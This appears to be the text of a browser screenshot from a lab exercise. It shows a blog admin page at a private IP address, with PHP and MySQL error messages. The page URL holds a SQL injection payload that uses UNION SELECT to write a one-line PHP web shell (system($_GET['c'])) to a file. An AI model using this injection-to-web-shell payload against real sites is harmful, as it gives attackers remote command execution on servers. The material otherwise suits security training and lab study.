 Not secure | 192.168.0.5/admin/edit.php?id=-1%20union%20select%20"<?php","system($_GET[%27c%27]);","?>",";"%20into%20o...
Administration of my Blog
Home | Manage post | New post | L
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www/classes/post.php on line 111 Notice: Undefined variable: post in /var/www/classes/post.php on
Title: Notice: Trying to get property
Notice: Trying to get property of non-object in /var/www/admin/edit.php on line 19
Text:
Update